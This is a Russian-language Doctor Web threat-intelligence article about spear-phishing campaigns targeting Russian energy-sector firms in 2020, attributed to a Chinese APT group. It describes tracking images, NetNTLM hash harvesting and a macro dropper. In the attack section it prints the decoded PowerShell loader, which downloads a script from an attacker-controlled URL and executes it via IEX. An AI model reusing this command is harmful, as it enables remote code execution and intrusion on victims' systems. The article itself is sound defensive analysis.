Целевые шпионские спам-кампании угрожают предприятиям ТЭК РФ

«Горячие» новости | Все новости | О вирусах

23 сентября 2020 года

Разведка

В конце апреля 2020 года вирусные аналитики компании «Доктор Веб» зафиксировали спам-кампанию, в ходе которой сотрудникам ряда предприятий топливно-энергетического комплекса России под видом обновленного телефонного справочника рассылались документы с расширением .docx, которые загружали два изображения с удаленных ресурсов.

Одно из них загружалось на пользовательский компьютер с сервера news[.]zannews[.]com. Примечательно, что доменное имя схоже с доменом антикоррупционного медиацентра Казахстана — zannews[.]kz. С другой стороны, используемый домен сразу напомнил о другой известной кампании 2015 года, известной как TOPNEWS, в которой использовался бэкдор ICEFOG, а домены управления троянами имели подстроку «news» в названиях. Другой интересной особенностью стало то, что при отправке писем различным адресатам в запросах на загрузку изображения использовались разные параметры запроса или же уникальные имена изображений. Мы считаем, что это было сделано с целью сбора информации для определения «надежного» адресата, который в последующем гарантированно откроет письмо. Для загрузки изображения со второго сервера использовался протокол SMB, что могло быть сделано для сбора NetNTLM-хешей с компьютеров сотрудников, открывших полученный документ.

В июне этого года злоумышленники начали использовать новое доменное имя — sports[.]manhajnews[.]com. Как показал анализ, субдомены manhajnews[.]com использовались в спам-рассылках как минимум с сентября 2019 года. Так, одной из целей в рамках этой кампании оказался крупный российский университет.

Кроме того, в июне была запущена очередная кампания: на этот раз документ содержал информацию об отраслевом развитии. Текст письма явно указывал на то, что его автор не является носителем русского языка. При этом сервер для загрузки изображений был изменен на download[.]inklingpaper[.]com

В качестве попытки обойти детектирование вредоносных документов антивирусными программами в июле злоумышленники стали использовать документы Microsoft Word, зашифрованные при помощи пароля. Одновременно с этим само содержание письма было незначительно изменено:

Текст обращения вновь был написан в прежнем стиле, чем вызывал дополнительные подозрения у адресата. Сервер для скачивания картинки также не менялся.

Отметим, что во всех случаях для рассылки писем использовались электронные почтовые ящики, зарегистрированные на доменах mail[.]ru и yandex[.]ru.

Атака

В начале сентября 2020 года вирусные аналитики зафиксировали новую спам-кампанию, в рамках которой злоумышленники вновь рассылали письма под предлогом обновления телефонного справочника. Однако на этот раз вложение содержало вредоносный макрос.

При открытии приложенного документа макрос создавал два файла: VBS-скрипт

Суть его работы сводится к запуску оболочки Powershell с определенными параметрами. Параметры, передаваемые оболочке, декодируются в следующие команды:

$o = [activator]::CreateInstance([type]::GetTypeFromCLSID("F5078F35-C551-11D3-89B9-0000F81FE221"));$o.Open("GET", "http://newsinfo.newss.nl/nissenlist/johnlists.html", $False);$o.Send(); IEX $o.responseText;

Как следует из представленных команд, домен, с которого загружается полезная нагрузка, вновь замаскирован под новостной сайт. На заражаемый компьютер доставляется простой загрузчик, единственной задачей которого является получение шелл-кода от управляющего сервера и его выполнение. Специалистам компании «Доктор Веб» удалось выявить два вида бэкдоров, которые могут быть установлены на ПК жертвы.

Первый из них — BackDoor.Siggen2.3238 — ранее не встречался нашим специалистам, при этом какие-либо упоминания этой программы другими антивирусными вендорами также не нашлись. Второй является модификацией уже известного нам по инциденту с государственным учреждением Казахстана бэкдора BackDoor.Whitebird. Кроме того, в ходе исследования мы обнаружили еще один домен, который использовался в ходе этой кампании, — news[.]microotf[.]com. Однако мы не нашли ни одной троянской программы, которая использовала бы этот домен в качестве управляющего сервера.

Заключение и выводы

Анализ документов, вредоносных программ, а также использованной инфраструктуры позволяет нам с уверенностью сказать, что атака была подготовлена одной из китайских APT-групп. Учитывая функциональность бэкдоров, которые устанавливаются на компьютеры жертв в случае успешной атаки, заражение ведет как минимум к краже конфиденциальной информации с компьютеров атакованных организаций. Кроме того, весьма вероятным сценарием является установка специализированных троянов на локальные серверы с особой функцией, такие как контроллеры домена, почтовые серверы, интернет-шлюзы и т. п. Как мы могли наблюдать на примере инцидента в Казахстане, такие серверы по различным причинам представляют особый интерес для злоумышленников.

Специалисты вирусной лаборатории «Доктор Веб» обращают внимание пользователей на необходимость внимательно относиться ко всей входящей корреспонденции, включая письма, полученные от якобы известных адресантов.



Вложение, содержащее вредоносный макрос, было успешно обнаружено облачным анализатором Dr.Web vxCube.

Подробные технические описания обнаруженных вредоносных программ находятся в вирусной библиотеке Dr.Web.